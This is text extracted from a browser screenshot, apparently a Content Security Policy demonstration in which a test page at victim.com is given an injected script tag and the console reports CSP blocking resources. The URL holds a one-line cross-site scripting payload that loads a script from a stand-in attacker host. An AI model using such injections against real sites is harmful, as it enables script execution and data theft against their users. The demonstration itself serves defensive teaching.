 victim.com/csp.php?js=<script/src=//attacker.com/evil
Whatever _malicious_ you inserted shouldn`t be executed!
But legitimate code still should execute
victim.com
I'm legitimate!
OK
Read victim.com
Inspector Console Debugger Network {} Style Editor Performance 1
Search HTML Filter
<body> :hov .cl F
html > body
element
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn csp.php
More]
Content Security Policy: The page’s settings blocked the loading of a resource at http://v FaviconLoader.jsm:180:19
ictim.com/favicon.ico (“default-src”).